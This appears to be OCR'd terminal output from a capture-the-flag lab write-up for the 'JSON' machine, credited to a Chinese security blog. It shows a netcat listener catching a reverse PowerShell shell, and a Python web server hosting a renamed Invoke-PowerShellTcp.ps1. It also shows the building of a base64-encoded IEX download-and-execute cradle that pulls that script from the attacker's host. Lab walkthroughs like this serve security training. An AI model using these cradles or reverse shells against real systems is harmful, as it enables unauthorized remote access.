 /bin/bash
/bin/bash 66x42
root@kali:~/Desktop/dayujson# nc -vlp 443
listening on [any] 443 ...
^C
root@kali:~/Desktop/dayujson# nc -vlp 4444
listening on [any] 4444 ...
10.10.10.158: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.158] 49211
Windows PowerShell running as user JSON$ on JSON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
json\userpool
PS C:\windows\system32\inetsrv>
/bin/bash 67x11
root@kali:~/Desktop/dayujson# python -m SinpleHTTPServer 80
/usr/bin/python: No module named SinpleHTTPServer
root@kali:~/Desktop/dayujson# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.158 - - [28/Apr/2020 09:26:57] code 404, message File not
found
10.10.10.158 - - [28/Apr/2020 09:26:57] "GET /dayu.ps1 HTTP/1.1" 40
4 -
10.10.10.158 - - [28/Apr/2020 09:28:45] "GET /dayu.ps1 HTTP/1.1" 20
0 -
/bin/bash 67x29
root@kali:~/Desktop/dayujson# mkdir dayu
root@kali:~/Desktop/dayujson# cd dayu
root@kali:~/Desktop/dayujson/dayu# mv ~/Desktop/dayujson/share/nc64
.exe .
root@kali:~/Desktop/dayujson/dayu# mv ~/Desktop/dayujson/share/nc.e
xe .
root@kali:~/Desktop/dayujson/dayu# ls
nc64.exe  nc.exe
root@kali:~/Desktop/dayujson/dayu# echo -n "IEX(New-Object Net.WebC
lient).downloadString('http://10.10.14.51/dayu.ps1')" | iconv -t UT
F-16LE | base64 -w 0
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQB
lAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAD
oALwAvADEAMAAuADEAMAAuADEANAAuADUAMQAvAGQAYQB5AHUALgBwAHMAMQAnACkAr
oot@kali:~/Desktop/dayujson/dayu# cd ..
root@kali:~/Desktop/dayujson# ls
10.10.10.158.txt  Invoke-PowerShellTcp.ps1  share
dayu              ping                      smbserver.py
root@kali:~/Desktop/dayujson# mv Invoke-PowerShellTcp.ps1 dayu.ps1
root@kali:~/Desktop/dayujson#
大余安全
https://blog.csdn.net/qq_34801745